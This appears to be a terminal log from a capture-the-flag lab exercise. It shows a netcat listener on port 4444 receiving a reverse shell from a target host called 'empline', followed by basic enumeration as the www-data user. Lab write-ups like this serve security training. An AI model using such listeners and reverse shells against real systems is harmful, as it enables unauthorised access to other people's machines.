 ┌──(kali㉿kali)-[~]
└─$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.9.2.26] from (UNKNOWN) [10.10.135.237] 52990
Linux empline 4.15.0-147-generic #151-Ubuntu SMP Fri Jun 18 19:21:19 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 17:34:06 up  1:58,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
4444 ERROR: Shell connection terminated
/bin/sh: 0: can't access tty; job control turned off
whoami
www-data
which python
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$